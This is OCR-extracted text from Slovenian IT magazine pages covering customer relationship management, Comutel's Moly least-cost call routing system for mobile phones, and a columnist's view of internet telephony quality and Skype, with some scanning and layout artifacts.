

Razlika med tradicionalnim marketinškim pristopom in sodobnim CRM-jem (vir: Postma P. in Cap Gemini Ernst & Young)

rali **marketinški odnosi**. Podjetja bodo iskala svojo prednost z graditvijo superiornih povezav s svojimi potrošniki, to je povezav, zgrajenih na zaupanju, zadovoljstvu, odzivnosti in kakovosti. Potrošnik bo središče uspešnega podjetja, zadovoljevanje njegovih želja in pričakovanj ter vzpostavljanje dolgoročnih odnosov pa najpomembnejša točka strateškega plana. Vsak stik, ki ga ima potrošnik s podjetjem, pomeni novo priložnost, da podjetje **poveča potrošnikovo zadovoljstvo in ga naveže nase**. Pri vsem tem je seveda pomemben iskren in neposreden odnos med podjetjem in potrošnikom, saj si slednji želi predvsem varnosti v vseh pogledih.

#### NAJBOLJŠI KUPEC JE ZADOVOLJEN KUPEC

Raziskave kažejo, da se kar 96 % nezadovoljnih strank ne pritoži, pač pa stranke svoje nezadovoljstvo izrazijo na dva načina: 82 % se jih ne vrne več, hkrati pa o svoji slabi izkušnji seznanijo v povprečju devet oseb, 13 % nezadovoljnih strank pa celo dvajset ali več oseb.

Vzrok, da potrošniki odhajajo h konkurenci, ni samo nezadovoljstvo z izdelkom ali storitvijo. V večini primerov so razočarani nad neresnim in neprimernim **odnosom** do njih samih in **odzivom na njihove težave** z izdelkom. Zato naj bi podjetja vsakega potrošnika obravnavala individualno in z njim vzpostavila poseben odnos. To naj bi bil marketinški odnos, za katerega je značilno, da ni usmerjen k posamičnim transakcijam, temveč k sodelovanju med partnerji v menjavi. Takšen marketinški odnos temelji na soodvisnosti, zaupanju in zadovoljstvu v daljšem časovnem obdobju. Podjetja lahko skozi vzpostavitev, vzdrževanje in pospeševanje dolgoročnih povezav s potrošniki in drugimi udeleženci v menjavi dosegajo konkurenčne prednosti.

#### VSAK STIK S POTROŠNIKOM JE PRILOŽNOST ZA PODJETJE

Zaradi vse večje konkurenčnosti trga je za podjetje pomembno, da je sposobno hitro in seveda pravilno reagirati na tržne razmere. Ker je v večini panog trg že zasičen, lahko podjetje doseže najvišjo možno rast le s pomočjo **že pridobljenih strank** oziroma z **upravljanjem odnosov s strankami** (CRM − Customer Relationship Management). Celovito upravljanje odnosov s strankami je poslovna strategija, ki v središče poslovanja podjetja postavlja **posameznega potrošnika** in poskuša zanj ustvariti **najvišjo stopnjo zadovoljstva**. CRM je integracija tehnologij in poslovnih procesov, ki se uporabljajo za zadovoljevanje potreb potrošnika v vseh primerih interakcije. Natančnejši opis bi bil, da vključuje pridobivanje, analizo in uporabo znanja o potrošnikih z namenom, da se na najučinkovitejši način proda več izdelkov in storitev. CRM se primarno navezuje na trženje in začenja s podrobno analizo obnašanja potrošnikov. Za pridobi-

*Celovito upravljanje odnosov s strankami je poslovna strategija, ki v središče poslovanja podjetja postavlja posameznega potrošnika in poskuša zanj ustvariti najvišjo stopnjo zadovoljstva.*

### IT - MOZAI

nastanek in razvoj sistemov CRM

vanje podatkov uporablja IT in jih lahko nato uporabi za oblikovanje informacij, potrebnih za osebnejšo interakcijo s potrošnikom.

#### CILJI CRM-JA

Zbiranje in uporabljanje podatkov o potrošnikih in njihovih nakupovalnih navadah ter s tem povezano učinkovito upravljanje odnosov mora biti **strateška prioriteta** vsakega podjetja. Cilj podjetja je uporaba pridobljenih informacij za boljše zadovoljevanje potreb, za krepitev pripadnosti potrošnikov in s tem povečanje poslovne učinkovitosti. Uvedba rešitev CRM pomaga podjetjem tudi pri pridobivanju novih potrošnikov, pri osvajanju novih trgov in povečanju tržnega deleža na že pridobljenih trgih. Učinkovitost CRM-ja se kaže tudi pri boljšem poznavanju vsakega posameznega potrošnika in prilagajanju podjetja njegovim potrebam. S tem ohranjamo stare potrošnike, ki kažejo večje zadovoljstvo, in z njimi vzpostavljamo dolgoročen odnos. Tako dosežemo krajše prodajne cikle in nižje stroške prodaje, kar pripomore k učinkovitejšemu in donosnejšemu poslovanju.

Cilj CRM-ja je ustvariti dolgoročne in dobičkonosne odnose s strankami in s tem doseči čim večji dobiček. To pomeni: vzpostavitev eno-

 $\sum_{n=1}$ *Podjetja naj bi vsakega potrošnika obravnavala individualno in z njim vzpostavila poseben odnos, ki temelji soodvisnosti, zaupanju in zadovoljstvu v daljšem časovnem obdobju.*



tnega dolgoročnega dialoga s strankami preko vseh poslovnih funkcij in vseh stičnih komunikacijskih točk, vzpostavitev celovitega pristopa k upravljanju odnosov s strankami prek vseh funkcijskih enot podjetja, zagotovitev enostavne in usklajene komunikacije s strankami ter razumevanje vedenjskih navad strank.

### Ali vaše stranke čutijo skrb?

Odnos s strankami se je začel spreminjati v drugi polovici prejšnjega stoletja. Prišlo je do sprememb mišljenja podjetnikov, ki so začeli preračunavati, kaj je donosneje:, ohraniti stranko ali ustvarjati nove. Teorija marketinških odnosov pravi, da so podjetja svoj prejšnji cilj, prodaje čim večji skupini potrošnikov, preusmerila v gradnjo odnosov z obstoječimi strankami (»brand managing«). S prihodom prodaje v medmrežju, kjer je vse večja ponudba dobrih in kakovostnih izdelkov, sta kupec in prodajalec zamenjala vlogi. Kupci so tako postali zahtevnejši in bolj usmerjeni v želen izdelek ali storitev. Da bi obdržali zvestobo kupcev, so se posamezni sektorji prodajnega ciklusa združili v enotno CRM-rešitev, ki je pripomogla k izboljšanju učinkovitosti delovanja podjetja kot tudi odnosov s strankami.

#### NAMEN

Vsako podjetje potrebuje vsaj eno stranko. Pomembno je, da se podjetje v sedanjosti nauči, kako upravljati odnos s to stranko, da bo imela zagotovljeno uspešno poslovanje v prihodnosti. S CRM-programom si lahko podjetje zelo pomaga pri upravljanju teh odnosov, da doseže kar najboljše rezultate. **Ključni cilj** so odkriti, jasni odnosi in učinkovito dela s strankami na drugi strani vsake faze kroga − osvojiti stranko, obdržati stranko in razvijanje odnosov s stranko.

Potrebna je ustrezna **organiziranost podjetja**. Uvedba celotnega sistema utegne zahtevati spremembe v organizacijski strukturi, poslovnih procesih, zadolžitvah ... Pred uvedbo CRM-projekta v podjetje se je treba vprašati, ali je podjetje sploh pripravljeno na spremembe. Ali vodstvo jasno razume cilje in razloge za uvedbo CRM-sistema v podjetje? Programska rešitev CRM je samo orodje, ki ga podjetje uporablja za doseganje strategije in ciljev CRM-ja. Pravi smoter in namen CRM-projekta mora biti, kaj bo to pomenilo strankam in kakšne koristi bo od tega imelo podjetje. Prva stvar, na katero moramo biti pozorni, je, kakšen odnos imamo zdaj z našimi strankami in kakšen mora biti v prihodnje, in šele nato lahko začnemo razmišljati, kaj moramo narediti in kako si bomo pri tem pomagali s programsko rešitvijo CRM.

**Zunanja pomoč** vam bo pri izvrševanju novih CRM-postopkov **prihranila veliko časa in denarja**, pri čemer boste lahko vso svojo energijo vložili v samo rešitev, ki ustreza vašemu podjetju. Tak koncept je dobrodošel in primeren zlasti za lastnike podjetij manjšega obsega. Seveda je dejstvo, da živimo v svetu, kjer je potrebno prilaganje kot tudi izobraževanje.

#### **PREDNOSTI**

Programska rešitev CRM omogoča **celovit nadzor nad odnosi s strankami**, poenostavitev, skrajšanje delovnih postopkov, popoln nadzor nad prihodki, odhodki in stroški, izboljšanje komunikacije in pretok informacij med oddelki in zaposlenimi, kar podjetju pomaga pri uresničevanju zastavljene strategije in ciljev. (www.tscrm.si)

Največkrat nagrajene rešitve in najboljša zaščita pred virusi, trojanci, spywareom, adwareom, spamom, krajo identitete in hackerskimi vdori!



### IT - MOZAIK rešitve v slovenski informatiki: Comutel Moly

# Cenejše mobilno telefoniranje

Fiksna telefonija, ki je desetletja veljala za najugodnejšo obliko komuniciranja po vsem svetu, vse bolj izgublja neusmiljen boj z mobilno telefonijo, katere stroški v podjetjih pa vrtoglavo naraščajo.

#### **Piše: Tomaž Lukman**

tomaz.lukman@mojmikro.si

ljub precej višjim cenam mobilnih storitev sta njihova uporabnost prepričala cenam mobilnih storitev sta njihova uporabnost več kot dve milijardi uporabnikov po vsem svetu, podjetja pa svoje storilnosti načeloma niso pripravljena žrtvovati na račun nekaj nižjih stroškov telefonije. Novi veji komunikacij prek tehnologije IP je uspelo nepredstavljivo

- klasične modele obračunavanja je postavila na glavo in omogočila znižanje stroškov notranjih in mednarodnih klicev tudi v mobilni telefoniji. Pri tem v Sloveniji ne zaostajamo prav veliko.

#### REGULIRANJE STROŠKOV S TEHNOLOGIJO LCR

Tehnologija **preusmerjanja klicev LCR** (Least Cost Routing) se je pojavila po deregulaciji telekomunikacij v osemdesetih letih prejšnjega stoletja in je povzročila naraščanje števila alternativnih operaterjev in komunikacijskih poti. Pred tem pojavom so državna telekomunikacijska podjetja medoperaterske klice obračunavala po vnaprej dogovorjeni ceni v domačem in tujem prometu, klice pa so posredovala samo po eni dogovorjeni poti. Operaterji so morali drug drugemu plačevati posredovanje klicev po tako imenovani **dogovorjeni tarifi** (settlement rate), torej si v primeru enake količine posredovanih pogovorov operaterja nista bila dolžna ničesar. Če pa je en operater k drugemu posredoval več pogovorov, je moral zanje plačati. Leta 2003 so ameriška telefonska podjetja za posredovanje mednarodnih klicev morala plačati 3 milijarde dolarjev operaterjem po svetu.

Zaradi vse večjega obsega prometa so opera-



terji začeli iskati načine, kako znižati stroške. Najučinkovitejši način je že pred desetletji postal posredovanje klicev **prek tretjega operaterja**, ki je imel s ciljnim operaterjem sklenjene **boljše tarifne pogoje**, za izvornega operaterja pa je bilo plačevanje tranzita še vedno cenejše kot neposredna povezava. Druga metoda je bila, da so se za telefonski promet uporabljale **alternativne telekomunikacijske** poti, ki so bile pogosto tudi na meji legalnega. Pojavila pa se je tudi metoda **povratnega klica**, ki jo »obtožujejo«, da operaterjem neupravičeno klesti prihodke. Največ pa je tehnologija LCR pridobila s pojavom **IP-telefonije**, kjer večina prometa poteka prek cenejšega internetnega protokola in se samo zaključuje pri običajnih telefonskih operaterjih.

#### NAJVEČJI PRIHRANKI SO V MOBILNI TELEFONIJI

Podjetje **Comutel** iz Maribora se že od leta 2002 ukvarja z rešitvami informacijske tehnologije in komunikacij, predvsem s področja **posredovanja telekomunikacijskega in podatkovnega prometa**. Zlasti poslovnim strankam ponujajo optimiranje stroškov komunikacij z uporabo več ponudnikov telekomunikacijskih storitev glede na svoje potrebe. Comutel svojo celovito ponudbo zaokrožuje s svetovanjem,

Oprema vzpostavlja povezavo med A in B številko Zveza je vzpostavljena

opremo in možnostjo uporabe storitev vseh ponudnikov, ne glede na tehnične in ekonomske

Comutel uporablja **kombinacijo opreme in storitev LCR**, s katerimi omogoča **optimalno samodejno usmerjanje telefonskega prometa** glede na določene trenutne ali vnaprej dogovorjene pogoje. Ti so številka klicočega in številka klicanega, čas klicanja (časovno določeno tarifiranje) in trenutni pogoji (ceniki, kakovost storitev, akcije). Osnovne metode so **štiri**, in sicer predizbira operaterja, LCR-preusmeritev v omrežje enega ali več alternativnih ponudnikov s programiranjem telefonske centrale, uporaba GSM-vmesnikov za nižje stroške klicev v mobilna omrežja ter zniževanje stroškov mobilnih klicev na drage destinacije. Posamezna metoda ima vrsto prednosti, vendar tudi pomanjkljivosti, ki jih Comutel v večji meri lahko odpravi.

Zaradi priljubljenosti mobilne telefonije, po zadnjih podatkih jo uporablja že 88 odstotkov Slovencev, je še zlasti zanimiva Comutelova rešitev **Moly**, Uporablja jo že vrsta slovenskih podjetij, med njimi tudi Pivovarna Union in Nafta Lendava.

#### PROGRAMSKI MODUL MOLY

Programski paket Moly je okolje, ki združuje več programov in rešitev, namenjenih lažji, **racionalnejši in učinkovitejši rabi mobilnih** naprav. Zmanjševanje stroškov poteka na račun prometa, usmerjanega tako v fiksno omrežje in mobilna omrežja kot tudi v tujino in iz tujine. Klice iz domačega omrežja usmeri prek usmernika, ki je priklopljen v fiksno omrežje (MUX), za klice iz tujine pa uporablja funkcijo povratnega klica. Moly je trenutno mogoče uporabljati na vseh mobilnikih z Microsoftovim operacijskim sistemom Windows Mobile, pri večjih uporabnikih pa preizkušajo tudi program za osnovo Symbian.

Izdelek, namenjen poslovnim uporabnikom, operaterjem in ponudnikom poslovnih rešitev je sestavljen iz treh delov − programske opre-

### IT - MOZAIK



#### rešitve v slovenski informatiki: Comutel Moly

me **Moly** za mobilne naprave, lokalne opreme **CBOX** ter kontrolno-obračunskega centra **SOVA**. Uporabnik po **namestitvi aplikacije v mobilni telefon** tega uporablja tako kot prej. Med klicanjem Moly komunicira z opremo CBOX (strežniki Linux, usmerniki Partner Voxtream, IP GSM-vmesniki), ki na podlagi informacij o zaključevanju klica in možnih alternativah določi optimalno pot klica. Mobilnik strežnikom sporoča tudi dodatne informacije, ki predvsem koristijo tehnični podpori. Dodatna možnost je posredovanje dnevnika dogodkov v mobilnem aparatu, ki uporabniku omogoča neposredno pregledovanje stroškov.

#### PARAMETRI POSREDOVANJA KLICEV

Centralni sistem preusmerja klice na podlagi različnih podatkov. Ker je rešitev prilagojena vsakemu uporabniku posebej, je najpomembnejša postavka, **kdo** kliče oziroma **od kod** izvira obravnavani klic. Nato sistem zabeleži čas klica (višja/nižja tarifa) in preveri klicano številko. Pri tem upošteva prenesene številke, tabele zgrešenih klicev, tabele uporabnikov združljivih sistemov (brezplačna povezava) in tabele ponudnikov.

Pri primerjavi cen klicev sistem upošteva tudi časovni interval pri posameznem operaterju in povprečno dolžino klicev uporabnika ter na podlagi preračunavanja določi, **po kateri poti bo klic predvidoma najugodnejši**. Dodatni parametri so še razpoložljivost operaterskih kapacitet, trenutna kakovost storitev, trenutne ugodnosti v ponudbi operaterjev in osebne preference uporabnika.

Načinov posredovanja klicev, ki jih sistem nalaga mobilnemu aparatu, je precej, najpogostejši pa so menjava operaterja v tujini, opravljanje povratnega klica, klic po protokolu MUX ter direktni klic. Za zaključevanje klicev uporablja vse razpoložljive operaterje.

Obračunavanje storitve poteka **po trenutni ceni izbranega ponudnika**, za vsak klic pa se istočasno obračunajo tudi klici po drugih scenarijih. S tem se preverja, katera možnost bi bila lahko še ugodnejša. Comutel ima v ta namen močan **obračunski informacijski sistem**, ki simulira sisteme obračunavanja vseh operaterjev v realnem času.

#### ZANESLJIVOST IN KAKOVOST STORITVE

Sistem mora zagotavljati največ en odstotek odstopanja v primerjavi z računi vsakega posameznega operaterja. Zanesljivost vzpostavljanja povezave in kakovost pogovorov sta odvisna od izbranih operaterjev, vendar je po zagotovilih Comutela veliko višja, saj sistem **ne žrtvuje kakovosti na račun cene**. Če odpove njihov sistem, se ves telefonski promet samodejno preusmeri na direktne povezave, tako da uporabniki izpada sploh ne občutijo.

Comutelov sistem za racionalizacijo fiksne, GSM- in IP-telefonije trenutno komercialno deluje **v štirih državah**, prihranki, ki so jih v letu 2005 imela slovenska podjetja, pa so med najvišjimi v Evropi. Tako je bil prihranek zajetega prometa v Sloveniji **52,6 odstotk**a, v Avstriji 35,13 odstotka, na Hrvaškem pa 34,77 odstotka. Ti podatki povedo tudi veliko o tem, da so v Sloveniji ogromne razlike in nesorazmerja med cenami posameznih operaterjev.

 $-10 \times$ 



#### PLOD SODELOVANJA DOMAČIH IN TUJIH STROKOVNJAKOV

Idejo za to rešitev je Comutel dobil iz lastnega poslovanja, saj so v podjetju želeli doseči največjo možno optimizacijo stroškov telekomunikacij. Skupaj z drugimi podjetji tvorijo ICC – **Informacijsko komunikacijski grozd**, ki je predan razvoju inteligentnih in optimiranih telekomunikacijskih rešitev.

V razvoju rešitve so sodelovali večinoma domači strokovnjaki, pa tudi vrhunski strokovnjaki iz tujine. Centralni obračunski sistem SOVA upravlja podjetje Access, kjer **Milan Jerčič** skrbi za velike sisteme na podlagi operacijskega sistema VMS. Shranjevanje velikih količin podatkov zahteva **vrhunsko robustnost in zanesljivost**, iz njih pa je treba izločiti informacije, ki so relevantne za odgovorne osebe in tehnično službo. Na podlagi drugih podatkov pa sistem pripravlja konkretne in primerjalne obračune v realnem času.

CBOX je nastal s sodelovanjem Comutelovih strokovnjakov **Miloša Kocbeka** in **Tomaža Mačka** ter dr. **Ivana Rozmana** iz Univerze v Ljubljani. Programsko opremo za mobilne telefone pa sta razvila **Mirko Milojkovič** iz podjetja T&M Solution in **Teo Bunta** iz Comutela. Ker v Sloveniji primanjkuje zadostnega števila strokovnjakov s tega področja, so razvoj prisiljeni vse bolj usmerjati v tujino.

### PODROBNEJE O...

internetna telefonija

# Približek, nadomestilo ali dopolnitev?

**Piše: Marko Koblar** marko.koblar@mojmikro.si

prenosom govora prek<br>IP-protokola sem se pr-<br>vič srečal v času študija.<br>Kot tehnika in radioama-<br>terja me je zadeva navdušila, saj prenosom govora prek IP-protokola sem se prvič srečal v času študija. Kot tehnika in radioamasem lahko prek takrat novega modema s hitrostjo 14.4 Kb/s za ceno lokalne tarife klepetal z znanci na drugem koncu sveta. Nedolgo zatem sem se zaposlil pri nacionalnem operaterju, in če je pogovor v službi nanesel na to temo, sem si (ko so me začela boleti ušesa) občasno dovolil kakšno »pripombo«. Kot pripravnik sem bil največkrat hitro poučen, da je prenos govora prek IP-protokola (sploh pa internetna telefonija) tako slabe kakovosti, da ne pomeni resne nevarnosti klasičnemu operaterju. Nekje na koncu jezika je ostalo vprašanje, ali je to odgovor na podlagi lastnih izkušenj z internetno telefonijo ali pa mlatenje prazne slame na podlagi »izkušnje iz tretje roke«. Da ne dolgovezim, prenos govora prek IP-protokola me od takrat v takšni ali drugačni obliki spremlja ves čas − vse do danes, pa naj bom na eni ali drugi strani pulta (kot ponudnik tehničnih rešitev, operater ali v vlogi uporabnika).

#### »MUHASTA« KAKOVOST

Sodim med evforične navdušence internetne telefonije? Mislim, da ne, saj sem v letih uporabe na lastni koži občutil marsikatero njeno prednost, pa tudi slabost. Nova omrežja in možnost **širokopasovnih dostopov** (CATVomrežja, ADSL ...) so nesporno voda na mlin internetne telefonije. Pomembno je tudi dejstvo, da je takšen ali drugačen dostop do interneta danes mogoč skoraj povsod. Zavedati pa se je treba, da je internetna telefonija pač tisto,

kar pove že njeno ime – kot »prenosni medij« uporablja internet –, s stališča končnega uporabnika pa je cenen medij, na katerega nima praktično nobenega vpliva. Posledica tega je, da se lahko zgodi, da je govorna povezava prek Atlantika boljša kot klic iz Ljubljane na njeno obrobje. Vse krivde za morebitno slabo kakovost pa ne moremo pripisati **operaterjem** in njihovim omrežjem, saj tudi sami **uporabniki** ne storijo vsega, kar bi lahko. Podlaga za (kakršenkoli) kakovosten prenos govora prek IP-protokola je zagotavljanje ustreznega ravni **kakovosti storitve** (QoS) **vzdolž celotne poti**. Osebno pa ne poznam niti enega uporabnika, ki bi imel tovrstno opremo doma, zato to storijo le redke izjeme, pa še to v najboljšem primeru z usmerjevalnikom.

#### KDAJ BREZPLAČNA IZMENJAVA PROMETA?

Internetna telefonija je nedvomno močna veja

ki obeta. Sami se morate odločiti, kakšno

na področju prenosa govora prek IP-protokola,

vlogo lahko odigra pri vaših komunikacijah.

Storitev prenosa govora lahko zagotavlja **operater** (npr. SiOL, T2 ...) ali pa zanjo poskrbi **uporabnik** sam. V prvem primeru je uporabnik dosegljiv iz javnega telekomunikacijskega omrežja prek telefonske številke, prav tako lahko v javno omrežje tudi kliče. Storitev je največkrat primerljiva s klasičnim priključkom, mamljiva pa je predvsem cena. Klici znotraj domačega omrežja so za uporabnike brezplačni, žal pa se domači operaterji vsaj za enkrat niso odločili za **brezplačno izmenjavo (***peering***) prometa**, kar ni redkost med operaterji, ki uporabljajo SIP-protokol. Še celo več, po mojem mnenju so nekatere cene blizu oderuštva (no ja, morda so pa stroški izmenjave samo za to vrsto prometa res tako zelo visoki?!). Še bolj pa boli dejstvo, da se konkurenčni boj bije na ravni cen, ne pa storitev, ki so ena od glavnih prednosti VoIP-a – njihov potencial vsaj mene najbolj navdušuje.

#### TUDI SKYPE NI IDEALEN

Med uporabniki je tudi v domačih logih priljubljen predvsem Skype, katerega ena od največjih slabosti je, da za svoje delovanje tako ali drugače potrebuje osebni računalnik (24 urni vklop računalnika ali pa uporabnik določen čas ni dosegljiv). Da je zadeva še »lepša«, omrežje Skype tudi v svetu zaenkrat ne izmenjuje prometa z najbolj priljubljenimi SIP-operaterji. Posledica tega je, da sem pred časom elektronsko vizitko osebe, na kateri je bilo več »kontaktov« (Telekomova telefonska številka, številka telefaksa, številka mobilnega telefona, SiOL-ova VoIP-številka, številka podjetja T2, Skype ... ), kot je zaposlenih v podjetju. To pa je precej daleč od koncepta »univerzalne« številke, ki so nam ga še nedolgo tega prodajali.

PODROBNEJE O...

IP telefonija: oprema in ponudniki

